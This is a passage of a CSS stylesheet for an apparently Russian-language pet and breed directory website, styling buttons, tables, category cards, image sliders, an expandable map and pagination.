  border-color: #e77600;
  box-shadow: rgba(228, 121, 17, .5) 0 0 3px 2px;
  outline: 0;
}


.button-10 {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 6px 14px;
  font-family: -apple-system, BlinkMacSystemFont, 'Roboto', sans-serif;
  border-radius: 6px;
  border: none;

  color: #fff;
  background: linear-gradient(180deg, #4B91F7 0%, #367AF6 100%);
   background-origin: border-box;
  box-shadow: 0px 0.5px 1.5px rgba(54, 122, 246, 0.25), inset 0px 0.8px 0px -0.25px rgba(255, 255, 255, 0.2);
  user-select: none;
  -webkit-user-select: none;
  touch-action: manipulation;
}

.button-10:focus {
  box-shadow: inset 0px 0.8px 0px -0.25px rgba(255, 255, 255, 0.2), 0px 0.5px 1.5px rgba(54, 122, 246, 0.25), 0px 0px 0px 3.5px rgba(58, 108, 217, 0.5);
  outline: 0;
}

.pedit {
	float: right;
	padding-right: 40px;
}

.pedit a {
	background-image: url("/images/edit.png");
	background-repeat: no-repeat;
	background-size: cover;
	position: absolute;
	z-index: 1;
	width: 30px;
    height: 30px;
}

.hr-hor-gr {
	margin: 14px 0;
	padding: 0;
	height: 15px;
	border: none;
	background: linear-gradient(45deg, #a1a1a1, #ddd);
}

.link {color:grey;}

.list-info a {
    color: #F7941D;
}

.list-info a:hover {
	color: #fd7e14;
}


.oper table {
  border: 1px solid #ccc;
  border-collapse: collapse;
  margin: 0;
  padding: 0;
  width: 100%;
  table-layout: fixed;
}

.oper table caption {
  font-size: 1.5em;
  margin: .5em 0 .75em;
}

.oper table tr {
  background-color: #f8f8f8;
  border: 1px solid #ddd;
  padding: .35em;
}

.oper table th,
.oper table td {
  padding: .625em;
  text-align: center;
  color: black;
  font-size: 16px;
}

.oper table th {
  font-size: .85em;
  letter-spacing: .1em;
  text-transform: uppercase;
}

.oper_paid {
	background: #e7f3d4!important;
}

.reviews {
	font-size:16px;
	color: black;
}

.reviews a {
	color: #F7941D;
}

.reviews a:hover {
	color: #fd7e14;
}


.content h2{
	color: #595959 !important;
	font-size: 1.6rem;
}

.content {
	font-size: 1.2rem;
    font-weight: 300;
    clear: right;
	padding-top:10px;
	color: black;
}

.content ul { padding-left: 20px; }

.content ul.category-nav { padding-left: 0; }
.content ul.list6b { padding-left: 0; }



.content ul.category-nav {
	list-style-type: none; 
	counter-reset: num;
	margin: 0 0 0 38px;
	font-size: 16px;
	margin-bottom:20px;
}
.content ul.category-nav li {
	position: relative;	
	margin: 0 0 0 0;
	line-height: 1.4;
}
.content ul.category-nav li:before {
	content: counter(num); 
	counter-increment: num;
	display: inline-block;
	position: absolute;
	top: 0;
	left: -38px;
	width: 38px;
	height: 38px;
	background: #F7941D;
	color: #fff;
	text-align: center;
	line-height: 28px;
	font-size: 18px;
	padding-top:4px;
}


@media screen and (max-width: 600px) {
  .oper table {
    border: 0;
  }

  .oper table caption {
    font-size: 1.3em;
  }
  
  .oper table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  
  .oper table tr {
    border-bottom: 3px solid #ddd;
    display: block;
    margin-bottom: .625em;
  }
  
  .oper table td {
    border-bottom: 1px solid #ddd;
    display: block;
    text-align: right;
	color: black;
	font-size: 16px;
  }
  
  .oper table td::before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
	font-size: 14px;
  }
  
  .oper table td:last-child {
    border-bottom: 0;
  }
  
  .button-14 {
	  width:100%;
	  float:none;
  }
  
}


.table a {
	color: #F7941D;
}

.table a:hover {
	color: #fd7e14;
}



ul.feature {
    overflow: hidden;
    counter-reset: myCounter;
    margin-bottom: 0px;
	padding-left: 0px!important;
}

ul.feature li {
    margin: 10px 0 10px 6px;
    padding: 0 0 0 35px;
    display: block;
    position: relative;
    line-height: 1.6em;
}

ul.feature li a {
    color: #333;
    font-size: 20px;
    border-bottom: 1px dashed #999;
}

ul.feature li:before {
    counter-increment: myCounter;
    content: counter(myCounter);
    display: inline-block;
    text-align: right;
    color: orange;
    font-size: 20px;
    font-style: normal;
    font-weight: normal;
    margin-right: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 25px;
    background: none;
    margin-left: -10px
}

.content img {
    max-width: 100%;
    height: auto;
    padding-bottom: 20px;
    padding-top: 20px;
    width: 100%;
}

/* Навигация */
.pointer {
	margin-bottom: 10px;
	font-size: 16px;
}
.pointer a {
	display: inline-block;
	padding: 6px;
	font-weight: 600;
	color: orange;
	text-decoration: none;
	font-size: 22px;
}
.pointer span {
	display: inline-block;
	padding: 6px;
	color: #999;
	font-size: 22px;
}

table.working-hours {
    width: 100%;
    border-collapse: collapse;
	color: black;
}

table.working-hours {
    border: 1px solid #ccc;
}

table.working-hours td {
	padding: 10px;
}

table.working-hours input {
	color: black;
	width:80px;
}

.widget.stats a:hover {
	background-color: white;
	border-color: #999999;
}

.horizontal-scroll-slider {
    position: relative;
}

.scroll-container {
    display: flex;
    overflow-x: auto;
    scroll-behavior: smooth;
    gap: 20px;
    padding: 10px;
    margin: 0 -10px;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.scroll-container::-webkit-scrollbar {
    display: none;
}

.scroll-item {
    flex: 0 0 300px;
    min-width: 300px;
}

.scroll-card {
    display: block;
    background: white;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 15px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    text-decoration: none;
    color: inherit;
    height: 100%;
}

.scroll-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(0,0,0,0.15);
}

.card-image {
    height: 180px;
    overflow: hidden;
    position: relative;
}

.card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s ease;
}

.scroll-card:hover .card-image img {
    transform: scale(1.05);
}

.card-content {
    padding: 20px;
}

.card-content h4 {
    margin: 0 0 12px 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 1.4;
    color: #2c3e50;
}

.read-more {
    color: #667eea;
    font-size: 14px;
    font-weight: 500;
    transition: color 0.3s ease;
}


.scroll-nav {
    display: flex;
    justify-content: center;
    gap: 15px;
    margin-top: 20px;
}

.nav-btn {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    border: 2px solid #f7941d;
    background: white;
    color: #f7941d;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.nav-btn:hover {
    background: #f7941d;
    color: white;
    transform: scale(1.1);
}

.nav-btn:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.nav-btn:disabled:hover {
    background: white;
    color: #f7941d;
    transform: none;
}

/* Адаптивность */
@media (max-width: 768px) {
    .scroll-item {
        flex: 0 0 280px;
        min-width: 280px;
    }
    
    .card-image {
        height: 160px;
    }
    
    .card-content {
        padding: 15px;
    }
    
    .card-content h4 {
        font-size: 15px;
    }
    
    .nav-btn {
        width: 40px;
        height: 40px;
    }
}

@media (max-width: 480px) {
    .scroll-item {
        flex: 0 0 260px;
        min-width: 260px;
    }
    
    .card-image {
        height: 140px;
    }
    
    .scroll-nav {
        margin-top: 15px;
    }
}

/* Градиентные края для индикации прокрутки */
.scroll-container {
    mask-image: linear-gradient(
        to right,
        transparent,
        black 10%,
        black 90%,
        transparent
    );
}

/* Анимация появления */
.scroll-item {
    animation: slideIn 0.6s ease-out;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateX(30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.scroll-item:nth-child(2) { animation-delay: 0.1s; }
.scroll-item:nth-child(3) { animation-delay: 0.2s; }
.scroll-item:nth-child(4) { animation-delay: 0.3s; }
.scroll-item:nth-child(5) { animation-delay: 0.4s; }
.scroll-item:nth-child(6) { animation-delay: 0.5s; }
.scroll-item:nth-child(7) { animation-delay: 0.6s; }


	
.col-height {
	padding-bottom:26px;
}

.pet-stat-card {
    position: relative;
    background: linear-gradient(135deg, #ffffff 0%, #f8fafc 100%);
    border-radius: 24px;
    padding: 2.5rem;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.08);
    border: 1px solid rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(10px);
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    height: 100%;
}

.pet-stat-card:hover {
    transform: translateY(-8px);
    box-shadow: 0 30px 60px rgba(0, 0, 0, 0.12);
}

.dog-card {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
}

.cat-card {
    background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
    color: white;
}

.card-icon {
    position: absolute;
    top: 2rem;
    right: 2rem;
    z-index: 2;
}

.icon-wrapper {
    position: relative;
    width: 80px;
    height: 80px;
}

.pet-icon {
    width: 60px;
    height: 60px;
    position: relative;
    z-index: 3;
    filter: drop-shadow(0 4px 12px rgba(0, 0, 0, 0.2));
}

.icon-bg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 80px;
    height: 80px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 50%;
    backdrop-filter: blur(10px);
    border: 2px solid rgba(255, 255, 255, 0.2);
}

.card-content {
    position: relative;
    z-index: 2;
}

.pet-count {
    font-size: 3.5rem;
    font-weight: 800;
    margin-bottom: 0.5rem;
    line-height: 1;
    background: linear-gradient(135deg, #fff 0%, #e2e8f0 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.pet-label {
    font-size: 1.25rem;
    font-weight: 600;
    margin-bottom: 1.2rem;
    opacity: 0.9;
}

.pet-description {
    font-size: 1.2rem;
    line-height: 1.6;
    margin-bottom: 2rem;
    opacity: 0.9;
}

.card-actions {
    display: flex;
    gap: 1.2rem;
    flex-wrap: wrap;
}

.btn-primary, .btn-secondary {
    align-items: center;
    gap: 0.5rem;
    padding: 0.75rem 1.5rem;
    border-radius: 50px;
    text-decoration: none;
    font-weight: 600;
    font-size: 0.9rem;
    transition: all 0.3s ease;
    border: 2px solid transparent;
}

.dog-card .btn-primary {
    background: white;
    color: #667eea;
}

.dog-card .btn-primary:hover {
    background: #f8fafc;
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(102, 126, 234, 0.3);
}

.cat-card .btn-primary {
    background: white;
    color: #f5576c;
}

.cat-card .btn-primary:hover {
    background: #f8fafc;
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(245, 87, 108, 0.3);
}

.btn-secondary-idx {
    background: rgba(255, 255, 255, 0.1);
    color: white;
    backdrop-filter: blur(10px);
    border: 2px solid rgba(255, 255, 255, 0.2);
}

.btn-secondary-idx:hover {
    background: rgba(255, 255, 255, 0.2);
    transform: translateY(-2px);
}

.card-decoration {
    position: absolute;
    bottom: -20px;
    right: -20px;
    opacity: 0.1;
}

.decoration-item {
    width: 100px;
    height: 100px;
    border: 3px solid white;
    border-radius: 50%;
    margin-bottom: -40px;
}

.decoration-item:nth-child(2) {
    width: 70px;
    height: 70px;
    margin-left: 30px;
}

.decoration-item:nth-child(3) {
    width: 40px;
    height: 40px;
    margin-left: 60px;
}

/* Анимации */
@keyframes float {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(-10px); }
}

.pet-stat-card:hover .pet-icon {
    animation: float 3s ease-in-out infinite;
}

/* Адаптивность */
@media (max-width: 768px) {
    .pet-stat-card {
        padding: 2rem 1.5rem;
        text-align: center;
    }
    
    .card-icon {
        top: 33px;
        right: 33px;
        margin-bottom: 1.5rem;
    }
    
    .icon-wrapper {
        margin: 0 auto;
    }
    
    .card-content {
        max-width: 100%;
    }
    
    .pet-count {
        font-size: 3rem;
    }
    
    .card-actions {
        justify-content: center;
    }
    
    .btn-primary, .btn-secondary {
        padding: 0.6rem 1.2rem;
        font-size: 0.8rem;
    }
}

@media (max-width: 480px) {
    .pet-stat-card {
        padding: 1.5rem;
    }
    
    .pet-count {
        font-size: 2.5rem;
    }
    
    .card-actions {
        flex-direction: column;
        gap: 0.75rem;
    }
    
    .btn-primary, .btn-secondary {
        width: 100%;
        justify-content: center;
    }
}

.breed-categories-section {
    padding-bottom: 20px;
}

.category-card, .category-card2 {
    background: linear-gradient(135deg, #ffffff 0%, #f8fafc 100%);
    border-radius: 20px;
    padding: 1.5rem;
    height: 100%;
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(255, 255, 255, 0.2);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
    transition: all 0.3s ease;
	font-weight: 400;
}

.category-card2 li {
	font-weight: 400;
	font-size: 1.1rem
}

.category-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.12);
}

.category-header {
    text-align: center;
    position: relative;
    z-index: 2;
}

.category-icon {
    position: relative;
    width: 60px;
    height: 60px;
    margin: 0 auto 1.2rem;
}

.category-icon img,
.category-icon i {
    width: 40px;
    height: 40px;
    font-size: 1.5rem;
    position: relative;
    z-index: 2;
}

.category-icon i {
    display: flex;
    align-items: center;
    justify-content: center;
}

.icon-shine {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 60px;
    height: 60px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border-radius: 50%;
    opacity: 0.1;
    z-index: 1;
}

.category-title {
    font-size: 1.3rem;
    font-weight: 700;
    color: #2d3748;
    margin-bottom: 0.5rem;
}

.category-subtitle {
    color: #718096;
    font-size: 0.9rem;
    margin: 0;
}

.category-content {
    position: relative;
    z-index: 2;
}

.breed-list {
    margin-bottom: 1.5rem;
}

.main-category {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1.2rem;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border-radius: 12px;
    text-decoration: none;
    margin-bottom: 1.2rem;
    transition: all 0.3s ease;
}

.main-category:hover {
    transform: translateX(5px);
    box-shadow: 0 5px 15px rgba(102, 126, 234, 0.3);
}

.breed-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 0.5rem;
    max-height: 400px;
    overflow-y: auto;
    padding-right: 0.5rem;
}

.breed-grid::-webkit-scrollbar {
    width: 4px;
}

.breed-grid::-webkit-scrollbar-track {
    background: #f1f1f1;
    border-radius: 2px;
}

.breed-grid::-webkit-scrollbar-thumb {
    background: #cbd5e0;
    border-radius: 2px;
}

.breed-grid::-webkit-scrollbar-thumb:hover {
    background: #a0aec0;
}

.breed-item {
    display: block;
    padding: 0.75rem 1.2rem;
    background: rgba(102, 126, 234, 0.05);
    border-radius: 10px;
    text-decoration: none;
    color: #2d3748;
    transition: all 0.3s ease;
    border: 1px solid transparent;
}

.breed-item:hover {
    background: rgba(102, 126, 234, 0.1);
    border-color: rgba(102, 126, 234, 0.2);
    transform: translateX(3px);
}

.breed-name {
    font-size: 1.0rem;
    font-weight: 500;
}

.category-footer {
    position: relative;
	display: flex;
    z-index: 2;
	justify-content: center;
}

.view-all-btn {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.75rem 1.5rem;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    text-decoration: none;
    border-radius: 25px;
    font-weight: 600;
    font-size: 0.9rem;
    transition: all 0.3s ease;
}

.category-footer a.view-all-btn {
    color: white;
}

.view-all-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(102, 126, 234, 0.3);
	color: #ffe3c7;
}

.category-decoration {
    position: absolute;
    bottom: -20px;
    right: -20px;
    opacity: 0.05;
}

.decoration-item {
    width: 80px;
    height: 80px;
    border: 2px solid #667eea;
    border-radius: 50%;
    margin-bottom: -30px;
}

/* Цветовые схемы для разных категорий */
.dog-category .icon-shine,
.dog-category .main-category,
.dog-category .view-all-btn {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
}

.cat-category .icon-shine,
.cat-category .main-category,
.cat-category .view-all-btn {
    background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
}

.category-category .icon-shine,
.category-category .main-category,
.category-category .view-all-btn {
    background: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%);
}

.district-category .icon-shine,
.district-category .main-category,
.district-category .view-all-btn {
    background: linear-gradient(135deg, #43e97b 0%, #38f9d7 100%);
}

.cat-category-category .icon-shine,
.cat-category-category .main-category,
.cat-category-category .view-all-btn {
    background: linear-gradient(135deg, #fa709a 0%, #fee140 100%);
}

.cat-district-category .icon-shine,
.cat-district-category .main-category,
.cat-district-category .view-all-btn {
    background: linear-gradient(135deg, #a8edea 0%, #fed6e3 100%);
}

/* Анимации */
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.category-card {
    animation: fadeInUp 0.6s ease-out;
}


/* Эффект при наведении на иконку */
.category-icon {
    transition: transform 0.3s ease;
}

.category-card:hover .category-icon {
    transform: scale(1.1) rotate(5deg);
}

/* Адаптивность */
@media (max-width: 768px) {
    .category-card {
        padding: 1.25rem;
    }
    
    .category-title {
        font-size: 1.2rem;
    }
    
    .breed-item {
        padding: 0.6rem 0.8rem;
    }
    
    .view-all-btn {
        padding: 0.6rem 1.2rem;
        font-size: 0.8rem;
    }
}

@media (max-width: 576px) {
    .breed-grid {
        max-height: 400px;
    }
    
    .category-icon {
        width: 50px;
        height: 50px;
    }
    
    .category-icon img,
    .category-icon i {
        width: 30px;
        height: 30px;
        font-size: 1.2rem;
    }
    
    .icon-shine {
        width: 50px;
        height: 50px;
    }
}

/* Эффект градиентного фона */
.category-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(102, 126, 234, 0.02) 0%, rgba(118, 75, 162, 0.02) 100%);
    opacity: 0;
    transition: opacity 0.3s ease;
    z-index: 1;
}

.category-card:hover::before {
    opacity: 1;
}

/* Специфичные стили для разных категорий */
.dog-category:hover {
    border-color: rgba(102, 126, 234, 0.3);
}

.cat-category:hover {
    border-color: rgba(245, 87, 108, 0.3);
}

.category-category:hover {
    border-color: rgba(79, 172, 254, 0.3);
}

.district-category:hover {
    border-color: rgba(67, 233, 123, 0.3);
}

/* Поиск внутри категории */
.category-search {
    position: relative;
    margin-bottom: 1.2rem;
}

.category-search input {
    width: 100%;
    padding: 0.75rem 1.2rem 0.75rem 2.5rem;
    border: 1px solid #e2e8f0;
    border-radius: 10px;
    font-size: 0.9rem;
    transition: all 0.3s ease;
}

.category-search input:focus {
    outline: none;
    border-color: #667eea;
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
}

.category-search i {
    position: absolute;
    left: 1rem;
    top: 50%;
    transform: translateY(-50%);
    color: #a0aec0;
	z-index: 1;
}

/* Счетчик пород */
.breed-count {
    display: inline-block;
    background: rgba(102, 126, 234, 0.1);
    color: #667eea;
    padding: 0.25rem 0.5rem;
    border-radius: 12px;
    font-size: 0.8rem;
    font-weight: 600;
    margin-left: 0.5rem;
}

.cat-category .breed-count {
    background: rgba(245, 87, 108, 0.1);
    color: #f5576c;
}

.all-category .view-all-btn {
    background: linear-gradient(135deg, #FFC107 0%, #ffb445 100%);
}

/* Анимация появления элементов */
.breed-item {
    animation: slideInRight 0.4s ease-out;
}

@keyframes slideInRight {
    from {
        opacity: 0;
        transform: translateX(-10px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.spacer-20-inx {
	padding-bottom:20px;
}

        
.alphabet-nav {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	gap: 8px;
	margin-bottom: 30px;
	padding: 15px;
	background: white;
	border-radius: 12px;
	box-shadow: 0 4px 12px rgba(0,0,0,0.05);
	z-index: 100;
	color: black;
}

.alphabet-nav a {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 36px;
	height: 36px;
	text-decoration: none;
	color: #4A4A4A;
	font-weight: 600;
	border-radius: 50%;
	transition: all 0.3s ease;
}

.alphabet-nav a:hover {
	background-color: #F7941D;
	color: white;
	transform: translateY(-2px);
}

.alphabet-nav span {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 36px;
	height: 36px;
	color: #BBB;
	font-weight: 600;
}

.category-section {
	margin-bottom: 40px;
	background: white;
	border-radius: 12px;
	overflow: hidden;
	box-shadow: 0 4px 12px rgba(0,0,0,0.05);
}

.category-header {
	color: white;
	padding: 15px 20px;
	font-size: 24px;
	font-weight: 700;
}

.ch-orange {
	text-align: left;
    background: #F7941D;
}

.category-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.category-list li {
	border-bottom: 1px solid #E0E0E0;
	transition: background-color 0.2s ease;
	margin: 0;
}

.category-list li:last-child {
	border-bottom: none;
}

.category-list li a {
	display: block;
	padding: 12px 20px;
	text-decoration: none;
	color: #4A4A4A;
	transition: all 0.2s ease;
}

.category-list li a:hover {
	background-color: rgba(247, 148, 29, 0.1);
	padding-left: 25px;
	color: #F7941D;
}

@media (max-width: 768px) {
	.alphabet-nav {
		gap: 4px;
	}
	
	.alphabet-nav a,
	.alphabet-nav span {
		width: 32px;
		height: 32px;
		font-size: 24px;
	}
	
	.category-header {
		font-size: 20px;
		padding: 12px 15px;
	}
	
	.category-list li a {
		padding: 10px 15px;
	}
	
	.category-list li a:hover {
		padding-left: 20px;
	}
}

@media (max-width: 480px) {
	.alphabet-nav {
		padding: 10px;
	}
	
	.alphabet-nav a,
	.alphabet-nav span {
		width: 28px;
		height: 28px;
		font-size: 24px;
	}
}
		
		
.author-box {
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 15px rgba(0,0,0,0.1);
    padding: 20px;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    position: relative;
    overflow: hidden;
}

.author-box:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 25px rgba(0,0,0,0.15);
}

.media {
    position: relative;
    margin-bottom: 15px;
}

.media img {
    width: 100%;
    height: 200px;
    object-fit: cover;
    border-radius: 8px;
    transition: transform 0.3s ease;
}

.media img:hover {
    transform: scale(1.05);
}

.media-heading a {
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
}

.media-heading a:hover {
    color: #164d83;
}

.body {
    line-height: 1.6;
}

.clearfix {
    clear: both;
}

/* Адаптивность */
@media (max-width: 768px) {
    .kennels-listing {
        grid-template-columns: 1fr;
        gap: 15px;
        padding: 10px;
    }
    
    .author-box {
        padding: 15px;
    }
    
    .media img {
        height: 180px;
    }
    
    .metro-info {
        display: block;
        margin-right: 0;
        margin-bottom: 8px;
    }

}
	
		
		
		
		



.image-slider {
    position: relative;
    margin-bottom: 15px;
    border-radius: 8px;
    overflow: hidden;
}

.slider-container {
    position: relative;
    width: 100%;
    height: 200px;
}

.slide {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: opacity 0.5s ease-in-out;
}

.slide.active {
    opacity: 1;
}

.slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 8px;
}

/* Стрелки на изображении */
.slider-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(255, 255, 255, 0.9);
    border: none;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 24px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    opacity: 0;
    z-index: 20;
}

.slider-arrow-prev {
    left: 15px;
}

.slider-arrow-next {
    right: 15px;
}

.slider-arrow:hover {
    background: white;
    transform: translateY(-50%) scale(1.1);
}

.image-slider:hover .slider-arrow {
    opacity: 1;
}

.slider-controls {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px;
    z-index: 15;
}

.slider-dots {
    display: flex;
    gap: 8px;
    background: rgba(0, 0, 0, 0.5);
    padding: 8px 12px;
    border-radius: 20px;
}

.dot {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.5);
    cursor: pointer;
    transition: all 0.3s ease;
}

.dot.active {
    background: white;
    transform: scale(1.2);
}

.dot:hover {
    background: rgba(255, 255, 255, 0.8);
}


.media-heading a {
    color: #164d83;
    text-decoration: none;
    font-weight: 600;
    font-size: 1.4rem;
}

.media-heading a:hover {
    color: #164d83;
	text-decoration: underline;
}

.body {
    line-height: 1.6;
}



.clearfix {
    clear: both;
}

.p10px{
	margin-right:10px;
}

/* Адаптивность */
@media (max-width: 768px) {
    .author-box {
        padding: 15px;
    }
    
    .slider-container {
        height: 180px;
    }
    
    .slider-arrow {
        width: 35px;
        height: 35px;
        font-size: 20px;
        opacity: 1; /* Всегда видимые на мобильных */
    }
    
    .slider-arrow-prev {
        left: 8px;
    }
    
    .slider-arrow-next {
        right: 8px;
    }
    
    .slider-dots {
        padding: 6px 10px;
    }
    
    .dot {
        width: 8px;
        height: 8px;
    }
	
	.p10px{
		margin-right:0px;
	}
}


/* Анимация появления стрелок */
@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.slider-arrow {
    animation: fadeIn 0.3s ease;
}
		
.link-pit .fa {
	padding-right:6px;
}

.pabot20 {
	padding-bottom:20px;
}
		
.mabot20 {
	margin-bottom:20px;
}

.matop20 {
	margin-top:20px;
}

.matop40 {
	margin-top:40px;
}

.matop10 {
	margin-top:10px;
}

.fs1rem {
	font-size:1.1rem;
	color: #222222;
}

.content h3 {
   font-size: 1.2em;
   display: table;
   color: black;
   padding: 10px;
   padding-left:20px;
   padding-right:20px;
   border-left: 5px solid #ebebeb;
   border-radius: 0 15px 15px 0;
   font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
   font-weight: 600;
   text-shadow: 1px 1px 2px rgba(0,0,0,0.3);
   box-shadow: 0 4px 15px rgba(0,0,0,0.1);
   margin: 25px 0;
   position: relative;
   overflow: hidden;
   background: #e1dede;
}
		
		.map-container {
            position: relative;
            width: 100%;
            height: 100px;
            overflow: hidden;
            border-radius: 15px;
            box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15);
            transition: all 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
            margin: 10px 0 20px;
        }

        .map-container.expanded {
            height: 400px;
        }

        #map {
            width: 100%;
            height: 100%;
            transition: all 0.5s ease;
        }

        .map-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(
                to bottom,
                rgba(255, 255, 255, 0.9) 0%,
                rgba(255, 255, 255, 0.7) 20%,
                rgba(255, 255, 255, 0.4) 50%,
                rgba(255, 255, 255, 0.9) 100%
            );
            pointer-events: none;
            transition: opacity 0.5s ease;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .map-overlay.hidden {
            opacity: 0;
            pointer-events: none;
        }

        .show-full-map-btn {
            position: absolute;
            bottom: 25px;
            left: 50%;
            transform: translateX(-50%);
            background: linear-gradient(135deg, #ffffff 0%, #e5e5e5 100%);
            color: #575757;
			border-style: solid;
			border-width: 1px;
            padding: 14px 24px;
            border-radius: 30px;
            cursor: pointer;
            display: flex;
            align-items: center;
            gap: 12px;
            font-size: 14px;
            font-weight: 600;
            box-shadow: 0 6px 20px rgba(132, 132, 132, 0.4);
            transition: all 0.3s ease;
            z-index: 1000;
            font-family: inherit;
		    border-color: #cccccc;
        }
		
        .show-full-map-btn:hover {
            transform: translateX(-50%) translateY(-3px);
            box-shadow: 0 8px 25px rgba(132, 132, 132, 0.4);
        }

        .show-full-map-btn:active {
            transform: translateX(-50%) translateY(-1px);
        }

        .show-full-map-btn.hidden {
            opacity: 0;
            pointer-events: none;
			    position: absolute;
        }

        .show-full-map-btn svg {
            transition: transform 0.3s ease;
        }

        .show-full-map-btn:hover svg {
            transform: translateY(2px);
        }

        .info-section {
            background: #f8f9fa;
            padding: 25px;
            border-radius: 15px;
            margin-top: 30px;
        }

        .info-section h2 {
            color: #333;
            margin-bottom: 15px;
            text-align: center;
        }

        .info-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
            margin-top: 20px;
        }

        .info-card {
            background: white;
            padding: 20px;
            border-radius: 12px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
            text-align: center;
        }

        .info-card h3 {
            color: #ee5a24;
            margin-bottom: 10px;
        }

        @media (max-width: 768px) {
            .map-container.expanded {
                height: 400px;
            }
            h1 {
                font-size: 2em;
            }
        }

        @media (max-width: 480px) {
            .map-container.expanded {
                height: 350px;
            }
			.show-full-map-btn {
				padding: 15px 27px;
				width: 220px;
			}
        }
		
#map {
    width: 100%;
    height: 100% !important;
    position: relative;
}

#map2 {
    width: 100%;
    height: 300px;
}
		
.expand-icon {
    transition: transform 0.3s ease;
}

.show-full-map-btn:hover .expand-icon {
    transform: scale(1.2);
}

.ymaps-2-1-79-map,
.ymaps-2-1-79-inner-panes,
.ymaps-2-1-79-ground-pane {
	width: 100% !important;
	height: 100% !important;
}

.em12 {
	font-size: 1.2em;
}


.scroll-margin-block {
	scroll-margin-block-start: 130px;
}

.pagination-mobile {
	padding-left: 0;
	list-style: none;
	border-radius: 0.25rem;
	margin-left: 0;
 }
  .pagination-mobile .page-item .page-link {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    border-radius: 0px;
    padding: 15px 20px;
    margin-right: 5px;
    margin-bottom: 5px;
    color: #222222;
    display: inline-block;
    background: #ffffff; }
    .pagination-mobile .page-item .page-link:hover, .pagination-mobile .page-item .page-link.active {
      color: #ffffff;
      background: #F7941D; }
  .pagination-mobile .page-item:first-child .page-link, .pagination-mobile .page-item:last-child .page-link {
    border-radius: 0; }
  .pagination-mobile .page-item.active .page-link {
